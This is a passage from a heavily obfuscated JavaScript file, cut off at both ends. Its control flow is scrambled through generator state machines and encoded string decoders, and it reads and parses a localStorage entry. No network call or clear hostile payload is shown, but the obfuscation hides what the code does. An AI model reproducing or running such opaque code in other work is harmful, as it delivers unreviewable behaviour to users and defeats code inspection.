T9blZX_(-0x1f,0x133,-0xd8,{KTwKbO:JKxqF0Z.KTwKbO,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,IbZTFn:{}},UVZL8u).next().value},JKxqF0Z.KTwKbO.gMy_Wyv=function(...UVZL8u){return T9blZX_(0x73,0x3a,-0x5a,{KTwKbO:JKxqF0Z.KTwKbO,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,Gp0M1Zp:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.KTwKbO.WcWR5Jd),ByRrKK(JKxqF0Z.KTwKbO.gMy_Wyv),JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0xca,jZd7v6+=0x35,KPTrD5+=-0x3a);break;case JKxqF0Z.BVhSCz.uPGo0d+-0x28:vqO3Vt(FPuvHXl[c7dILf[0x188]]=\"\"+(FPuvHXl[c7dILf[0x1]]||\"\"),FPuvHXl[c7dILf[0xa]]=FPuvHXl[c7dILf[0x188]].length,FPuvHXl[c7dILf[0xd]]=[],JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x26,jZd7v6+=-0x1,KPTrD5+=0x1bb);break;case KPTrD5!=-0x14d&&KPTrD5- -0x85:vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.WNwufp,UVZL8u+=-0xcf,jZd7v6+=0x15e,KPTrD5+=0xa5);break;case UVZL8u- -0x18:case 0xf:vqO3Vt(JKxqF0Z.BVhSCz.uPGo0d=-0xcf,BVhSCz.Xfn634Z=function(...UVZL8u){return T9blZX_(0x2d,-0x40,-0x78,{BVhSCz:JKxqF0Z.BVhSCz,P5DBDUT:{}},UVZL8u).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(BVhSCz.Xfn634Z,c7dILf[0x6]),UVZL8u+=0x123,jZd7v6+=0x12,KPTrD5+=-0x1a2);break;case JKxqF0Z.BVhSCz.uPGo0d+0xd9:case-0xdc:throw new(LbjDvr5((0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1ee])))((0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1ef])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f0])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f1])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f2])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[jZd7v6+0x184]));case jZd7v6- -0x2b:aWmBBYw[-c7dILf[0xdb]]=-c7dILf[jZd7v6+0x5];for(aWmBBYw[c7dILf[0x9c]]=c7dILf[0x1];aWmBBYw[c7dILf[0x9c]]<aWmBBYw[c7dILf[0x3f]];aWmBBYw[c7dILf[0x9c]]++){aWmBBYw[c7dILf[0x8e]]=aWmBBYw[c7dILf[jZd7v6+0x9]].indexOf(aWmBBYw[c7dILf[0x8d]][aWmBBYw[c7dILf[jZd7v6+0x9e]]]);if(aWmBBYw[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(aWmBBYw[-c7dILf[0xdb]]<c7dILf[jZd7v6+0x3]){aWmBBYw[-c7dILf[0xdb]]=aWmBBYw[c7dILf[0x8e]]}else{vqO3Vt(aWmBBYw[-c7dILf[0xdb]]+=aWmBBYw[c7dILf[UVZL8u+-0x75]]*c7dILf[0x17],aWmBBYw[c7dILf[0x8f]]|=aWmBBYw[-c7dILf[jZd7v6+0xdd]]<<aWmBBYw[c7dILf[0x9]],aWmBBYw[c7dILf[0x9]]+=(aWmBBYw[-c7dILf[0xdb]]&c7dILf[0x26])>c7dILf[UVZL8u+-0xed]?c7dILf[0x13]:c7dILf[UVZL8u+-0xef]);do{vqO3Vt(aWmBBYw[-c7dILf[0xab]].push(aWmBBYw[c7dILf[0x8f]]&c7dILf[0x11]),aWmBBYw[c7dILf[0x8f]]>>=c7dILf[jZd7v6+0xd],aWmBBYw[c7dILf[0x9]]-=c7dILf[0xb])}while(aWmBBYw[c7dILf[0x9]]>c7dILf[0x12]);aWmBBYw[-c7dILf[jZd7v6+0xdd]]=-c7dILf[UVZL8u+-0x100]}}if(aWmBBYw[-c7dILf[0xdb]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0xac);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x1b5,jZd7v6+=0x135);break}case 0x63:case JKxqF0Z.BVhSCz.uPGo0d+0x1b8:case 0xd3:vqO3Vt(FPuvHXl[c7dILf[0x8f]]=c7dILf[0x1],FPuvHXl[c7dILf[0x11b]]=c7dILf[0x1],JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=-0xc6,KPTrD5+=0xe);break;case KPTrD5- -0x4d:kqvcH3f[c7dILf[0x6]]=LbjDvr5(ReU7sL(c7dILf[0x1f4])+c7dILf[0x3f]).localStorage.getItem(kqvcH3f[c7dILf[0x1]]);try{kqvcH3f[c7dILf[0x6]]=LbjDvr5(ReU7sL(c7dILf[0x1f5])).parse(kqvcH3f[c7dILf[0x6]])}catch(JrBorll){ByRrKK(yRmPXT);function tJswEuK(UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={IZOJ5te:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+JrBorll!==0xd8)with(tJswEuK.jIreIJr||tJswEuK)switch(KPTrD5+JKxqF0Z+e4dnF2n+JrBorll){case e4dnF2n-0x89:vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x84,JKxqF0Z+=0x132);break;case JKxqF0Z- -0x16:case 0xd4:case-0xdd:[tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0xdc,0xed];return jZd7v6=!0x0,ifuwhaD(S9gVAb);case 0x23:case JrBorll-0xfc:vqO3Vt([tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0x32,-0xee],tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0x5b,JKxqF0Z+=0x23d,e4dnF2n+=-0x43,JrBorll+=-0x18);break;default:return jZd7v6=!0x0,ifuwhaD(S9gVAb);case 0x49:case JrBorll-0x13a:case 0x43:tJswEuK.IZOJ5te.ppJHJz=-c7dILf[e4dnF2n+0xf9];for(tJswEuK.IZOJ5te.cGPQmN=c7dILf[0x1];cGPQmN<F15sT3o;cGPQmN++){tJswEuK.IZOJ5te.LGZV3G=Gz3Cakv.indexOf(ECcKRI[cGPQmN]);if(LGZV3G===-c7dILf[JKxqF0Z+0xd8])continue;if(ppJHJz<c7dILf[0x1]){ppJHJz=LGZV3G}else{vqO3Vt(ppJHJz+=LGZV3G*c7dILf[0x17],MGuoGPO|=ppJHJz<<hh8wqtd,hh8wqtd+=(ppJHJz&c7dILf[0x26])>c7dILf[JKxqF0Z+0xeb]?c7dILf[0x13]:c7dILf[KPTrD5+-0x7d]);do{vqO3Vt(S9gVAb.push(MGuoGPO&c7dILf[JKxqF0Z+0xe6]),MGuoGPO>>=c7dILf[0xb],hh8wqtd-=c7dILf[KPTrD5+-0x86])}while(hh8wqtd>c7dILf[e4dnF2n+0x108]);ppJHJz=-c7dILf[0x3]}}if(ppJHJz>-c7dILf[KPTrD5+-0x8e]){vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0xe5,JKxqF0Z+=0x129,e4dnF2n+=0xc1);break}else{vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0x82,JKxqF0Z+=0x19e,e4dnF2n+=0xc1);break}case JKxqF0Z-0x71:vqO3Vt([tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0xdf,0x67],IZOJ5te.Gz3Cakv=\"\\u0046\\u0070\\u006a\\u0038\\u0073\\u006f\\u0059\\u0062\\u0048\\u0075\\u0060\\u0021\\u0024\\u007c\\u0076\\u0069\\u0039\\u0032\\u0079\\u0026\\u0063\\u0031\\u006b\\u004b\\u0077\\u0037\\u0043\\u0056\\u0023\\u004a\\u003c\\u0036\\u002a\\u0071\\u007a\\u003f\\u002e\\u003d\\u0066\\u0055\\u0052\\u002c\\u0054\\u0051\\u005b\\u0030\\u0028\\u0035\\u004c\\u0058\\u0057\\u005f\\u005a\\u004e\\u0044\\u0049\\u002f\\u0033\\u003e\\u0072\\u0050\\u0040\\u0042\\u0022\\u0068\\u0045\\u0064\\u0047\\u0067\\u0041\\u0078\\u0074\\u0065\\u005d\\u007d\\u0053\\u004f\\u007e\\u005e\\u006e\\u002b\\u007b\\u0029\\u006c\\u003a\\u003b\\u0061\\u0034\\u0025\\u006d\\u004d\",IZOJ5te.ECcKRI=\"\"+(UVZL8u||\"\"),IZOJ5te.F15sT3o=IZOJ5te.ECcKRI.length,IZOJ5te.S9gVAb=[],IZOJ5te.MGuoGPO=c7dILf[0x1],IZOJ5te.hh8wqtd=c7dILf[e4dnF2n+-0x9],tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x72,JKxqF0Z+=-0x5f,e4dnF2n+=-0x100,JrBorll+=0xef);break;case-0x8b:case 0x81:case JrBorll-0x35:vqO3Vt(S9gVAb.push((MGuoGPO|ppJHJz<<hh8wqtd)&c7dILf[0x11]),tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x63,JKxqF0Z+=0x75);break}}vqO3Vt(jZd7v6=void 0x0,KPTrD5=JKxqF0Z(0x1f,-0x76,0xa,-0x9a).next().value);if(jZd7v6){return KPTrD5}}function yRmPXT(...UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={JRdZ7Ga:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n!==0x8a)with(JrBorll.ciB91Fo||JrBorll)switch(KPTrD5+JKxqF0Z+e4dnF2n){case 0x8b:case-0xc5:case 0x28:vqO3Vt([JrBorll.JRdZ7Ga.z3b6p0,JrBorll.JRdZ7Ga.HnZveV]=[0xaf,0x5b],UVZL8u[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x133,JKxqF0Z+=0x24,e4dnF2n+=0x68);break}else{vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x133,JKxqF0Z+=0x24,e4dnF2n+=-0x3a);break}case 0xa2:case 0x95:vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x4,JKxqF0Z+=-0x270,e4dnF2n+=0x114);break;case e4dnF2n!=-0x57&&e4dnF2n- -0xf3:vqO3Vt(JrBorll.ciB91Fo=JrBorll.jliOJ9,KPTrD5+=-0x1f7,JKxqF0Z+=0x1e5,e4dnF2n+=0x114);break;case e4dnF2n!=-0x16b&&e4dnF2n- -0xf3:vqO3Vt(JrBorll.ciB91Fo=JrBorll.UXVvVq,KPTrD5+=-0x1f7,JKxqF0Z+=0x1e5);break;case-0x1c:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=tJswEuK(FaRDz6p[UVZL8u[c7dILf[0x1]]]);case e4dnF2n!=0x4b&&e4dnF2n-0x67:case 0xaa:default:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]];case JKxqF0Z!=-0x6f&&JKxqF0Z- -0x10b:vqO3Vt([JrBorll.JRdZ7Ga.z3b6p0,JrBorll.JRdZ7Ga.HnZveV]=[-0x74,0x1a],JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x1ba,JKxqF0Z+=0x18);break}}vqO3Vt(jZd7v6=void 0x0,KPTrD5=JKxqF0Z(0xdb,-0x33,-0x1d).next().value);if(jZd7v6){return KPTrD5}}kqvcH3f[c7dILf[0x3]](new(LbjDvr5(yRmPXT(c7dILf[0x1f6])))(yRmPXT(c7dILf[0x1f7])+yRmPXT(c7dILf[0x1f8])+yRmPXT(c7dILf[0x1f9])+yRmPXT(c7dILf[0x1fa])+yRmPXT(c7dILf[0x1fb])+kqvcH3f[c7dILf[0x1]]+yRmPXT(c7dILf[0x1fc])+JrBorll.message))}vqO3Vt(kqvcH3f[c7dILf[0x3]](c7dILf[0x4],kqvcH3f[c7dILf[0x6]]),JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0xb7,jZd7v6+=0x3d,KPTrD5+=-0x19e);break;case-0xf9:case 0x9d:case jZd7v6!=0xcd&&jZd7v6-0x140:JKxqF0Z.BVhSCz.uPGo0d=0x13;return PObBIZl;case jZd7v6- -0x57:return ifuwhaD(FPuvHXl[c7dILf[UVZL8u+-0xf1]]);case-0x3:case JKxqF0Z.BVhSCz.uPGo0d+-0x15:return KhGcUX[qyoStXl[c7dILf[UVZL8u+-0x99]]]=(0x1,JKxqF0Z.jjTBwc.Fuf4WN)(FaRDz6p[qyoStXl[c7dILf[0x1]]]);default:case-0xef:return;case 0x34:case-0xcc:case jZd7v6- -0x6:FPuvHXl[c7dILf[0x12]]=-c7dILf[0x3];for(FPuvHXl[c7dILf[jZd7v6+0x71]]=c7dILf[0x1];FPuvHXl[c7dILf[0x9c]]<FPuvHXl[c7dILf[jZd7v6+-0x21]];FPuvHXl[c7dILf[jZd7v6+0x71]]++){FPuvHXl[c7dILf[UVZL8u+0xe6]]=FPuvHXl[c7dILf[0x7]].indexOf(FPuvHXl[c7dILf[jZd7v6+0x15d]][FPuvHXl[c7dILf[UVZL8u+0x142]]]);if(FPuvHXl[c7dILf[UVZL8u+0xe6]]===-c7dILf[jZd7v6+-0x28])continue;if(FPuvHXl[c7dILf[UVZL8u+0xb8]]<c7dILf[0x1]){FPuvHXl[c7dILf[0x12]]=FPuvHXl[c7dILf[jZd7v6+0x15]]}else{vqO3Vt(FPuvHXl[c7dILf[0x12]]+=FPuvHXl[c7dILf[0x40]]*c7dILf[0x17],FPuvHXl[c7dILf[0x8f]]|=FPuvHXl[c7dILf[0x12]]<<FPuvHXl[c7dILf[0x11b]],FPuvHXl[c7dILf[0x11b]]+=(FPuvHXl[c7dILf[jZd7v6+-0x19]]&c7dILf[UVZL8u+0xcc])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(FPuvHXl[c7dILf[0xd]].push(FPuvHXl[c7dILf[jZd7v6+0x64]]&c7dILf[0x11]),FPuvHXl[c7dILf[0x8f]]>>=c7dILf[UVZL8u+0xb1],FPuvHXl[c7dILf[jZd7v6+0xf0]]-=c7dILf[0xb])}while(FPuvHXl[c7dILf[jZd7v6+0xf0]]>c7dILf[0x12]);FPuvHXl[c7dILf[0x12]]=-c7dILf[jZd7v6+-0x28]}}if(FPuvHXl[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,KPTrD5+=-0x77);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x1a4,KPTrD5+=-0x153);break}case-0x37:case-0x91:case JKxqF0Z.BVhSCz.uPGo0d+0x4a:return;case UVZL8u-0xb0:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x8e,jZd7v6+=-0x93,KPTrD5+=0x11f);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x2,jZd7v6+=-0x79,KPTrD5+=0x1ce);break}case 0x14:vqO3Vt(JKxqF0Z.BVhSCz.uPGo0d=-0xc9,JKxqF0Z.BD7eDA=JKxqF0Z.BVhSCz,UVZL8u+=0x19f,jZd7v6+=-0x2ab);break;case KPTrD5-0x27:case 0xac:case-0xab:return KhGcUX[qyoStXl[c7dILf[0x1]]];case-0x40:case jZd7v6-0x37:JKxqF0Z.IbZTFn.PObBIZl=(0x1,EPVhONY)(0x54,-(UVZL8u+0x147),0xb0).next().value;if(UAyD2D){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=-0x8,KPTrD5+=-0x5b);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=0xda,jZd7v6+=-0x13e,KPTrD5+=-0xa7);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x73,-0x3d,0x55).next().value);if(UVZL8u){return jZd7v6}}UVZL8u={get[ReU7sL(c7dILf[0x1fd])+\"\\x44\"](){return vCE5w4}};return yRmPXT=[ThT14h,UVZL8u],FSIFd9f(T9blZX_(c7dILf[0x1fe]),T9blZX_(c7dILf[0x1ff])+T9blZX_(c7dILf[0x200]),T9blZX_(c7dILf[0x201])+T9blZX_(c7dILf[0x202]))[T9blZX_(c7dILf[0x203])+T9blZX_(c7dILf[0x204])]}function kPrnQuZ(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,L158_un,KhGcUX={JKdg3d:{}}){while(jZd7v6+T9blZX_+L158_un!==-0xad)with(KhGcUX.Ybud_M||KhGcUX)switch(jZd7v6+T9blZX_+L158_un){case KhGcUX.JKdg3d.y1ZrDqO+-0x1a:case-0x39:return UVZL8u=!0x0,ifuwhaD(mTYkRda);case-0x44:case 0x94:case T9blZX_- -0xa0:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x154,T9blZX_+=0x122,L158_un+=-0x129);break;case 0xcc:default:case T9blZX_-0x68:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=0x37,mTYkRda.push((MFjfBq|eBr7ImD<<FITIJsT)&c7dILf[0x11]),KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0xbe,T9blZX_+=-0x1aa,L158_un+=0x75);break;case-0x2e:case 0xef:vqO3Vt(KhGcUX.JKdg3d.mTYkRda=[],KhGcUX.JKdg3d.MFjfBq=c7dILf[0x1],KhGcUX.JKdg3d.FITIJsT=c7dILf[T9blZX_+-0xca],KhGcUX.JKdg3d.eBr7ImD=-c7dILf[jZd7v6+0xcc]);for(KhGcUX.JKdg3d.uPaUCWg=c7dILf[0x1];uPaUCWg<b5o2jbe;uPaUCWg++){KhGcUX.JKdg3d.yFaMGll=go9Uhg.indexOf(O45nCuH[uPaUCWg]);if(yFaMGll===-c7dILf[0x3])continue;if(eBr7ImD<c7dILf[0x1]){eBr7ImD=yFaMGll}else{vqO3Vt(eBr7ImD+=yFaMGll*c7dILf[jZd7v6+0xe0],MFjfBq|=eBr7ImD<<FITIJsT,FITIJsT+=(eBr7ImD&c7dILf[0x26])>c7dILf[0x16]?c7dILf[T9blZX_+-0xb8]:c7dILf[0x14]);do{vqO3Vt(mTYkRda.push(MFjfBq&c7dILf[T9blZX_+-0xba]),MFjfBq>>=c7dILf[jZd7v6+0xd4],FITIJsT-=c7dILf[0xb])}while(FITIJsT>c7dILf[jZd7v6+0xdb]);eBr7ImD=-c7dILf[0x3]}}if(eBr7ImD>-c7dILf[jZd7v6+0xcc]){vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x1e2,T9blZX_+=-0x121,L158_un+=0x21);break}else{vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x1e2,T9blZX_+=-0x121,L158_un+=-0x1e);break}case KhGcUX.JKdg3d.y1ZrDqO+-0x29:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,T9blZX_+=-0x2dc,L158_un+=0x19e);break;case-0x7b:case T9blZX_-0x32:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x88,T9blZX_+=0x26,L158_un+=0x75);break;case-0x9e:case L158_un!=0x140&&L158_un!=0xdb&&L158_un-0x1b3:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,L158_un+=-0xdb);break;case L158_un!=-0x4e&&L158_un- -0xc3:vqO3Vt(mTYkRda.push((MFjfBq|eBr7ImD<<FITIJsT)&c7dILf[0x11]),KhGcUX.Ybud_M=KhGcUX.JKdg3d,L158_un+=-0x3f);break;case-0x14:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=0x8f,JKdg3d.go9Uhg=\"\\x72\\x2b\\x71\\x55\\x4d\\x63\\x64\\x62\\x45\\x54\\x73\\x68\\x65\\x79\\x44\\x6f\\x3b\\x58\\x77\\x29\\x34\\x78\\x3c\\x5b\\x75\\x30\\x3e\\x5a\\x48\\x4b\\x70\\x66\\x4e\\x40\\x7d\\x22\\x7e\\x25\\x2c\\x2a\\x57\\x31\\x6a\\x49\\x51\\x59\\x7a\\x52\\x3a\\x2e\\x39\\x7c\\x4f\\x5d\\x3d\\x6d\\x43\\x67\\x56\\x7b\\x46\\x69\\x5e\\x24\\x74\\x35\\x42\\x76\\x5f\\x60\\x61\\x6c\\x6b\\x53\\x50\\x26\\x21\\x4c\\x3f\\x2f\\x33\\x47\\x4a\\x41\\x28\\x23\\x36\\x6e\\x38\\x32\\x37\",JKdg3d.O45nCuH=\"\"+(ThT14h||\"\"),JKdg3d.b5o2jbe=JKdg3d.O45nCuH.length,KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=-0x88,T9blZX_+=0xdf,L158_un+=-0x71);break;case T9blZX_- -0x105:case 0x80:case 0xd9:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=-0x36,KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x154,T9blZX_+=0x122,L158_un+=-0x18e);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x41,-0x14,0x41).next().value);if(UVZL8u){return jZd7v6}}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={eKbcp0m:{}}){while(T9blZX_+KPTrD5!==0x11)with(JKxqF0Z.fRgT9E5||JKxqF0Z)switch(T9blZX_+KPTrD5){case JKxqF0Z.eKbcp0m.FwbT6bp+-0x11e:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x3b]]];case KPTrD5-0x98:vqO3Vt(JKxqF0Z.eKbcp0m.FwbT6bp=0x81,ThT14h[c7dILf[T9blZX_+0x98]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0x99])){vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=0x5e,KPTrD5+=0x92);break}else{vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=0x5e,KPTrD5+=-0xc4);break}case 0x4d:case-0x3c:case JKxqF0Z.eKbcp0m.FwbT6bp+0x72:ThT14h[c7dILf[T9blZX_+-0xac]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xe6,KPTrD5+=0xac);break}else{vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xe6,KPTrD5+=-0xaa);break}case-0x9e:case KPTrD5- -0xb7:vqO3Vt(JKxqF0Z.eKbcp0m.FwbT6bp=-0x1d,JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xf6,KPTrD5+=0xdd);break;case T9blZX_!=0xb7&&T9blZX_- -0x10:vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0x89,KPTrD5+=0xdd);break;case JKxqF0Z.eKbcp0m.FwbT6bp+0x2d:default:case 0x2f:vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.ZVWtdsF,T9blZX_+=0x73,KPTrD5+=-0x110);break;case JKxqF0Z.eKbcp0m.FwbT6bp+0x38:case-0x87:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x3b]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[T9blZX_+0x3b]]])}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0x98,0x61).next().value);if(UVZL8u){return T9blZX_}}UVZL8u={get[ReU7sL(c7dILf[0x205])](){return C4GCUqL},get[ReU7sL(c7dILf[0x206])](){return K7u61E},set[ReU7sL(c7dILf[0x206])](ThT14h){if(ReU7sL(c7dILf[0x207])in NIaFolg){UVZL8u()}function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,L158_un,KhGcUX={nzlQAf:{}}){while(jZd7v6+T9blZX_+L158_un!==0x53)with(KhGcUX.SoHaD4||KhGcUX)switch(jZd7v6+T9blZX_+L158_un){case 0x56:case L158_un-0x1c:vqO3Vt([KhGcUX.nzlQAf.ewn9YV,KhGcUX.nzlQAf.ScoMI1K,KhGcUX.nzlQAf.YyL75r_]=[-0x1d,0x3a,-0x44],ThT14h[c7dILf[jZd7v6+0x10e]]=c7dILf[jZd7v6+0x10f],ThT14h[c7dILf[jZd7v6+0x115]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[jZd7v6+0x114]),ThT14h[c7dILf[0x3]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return 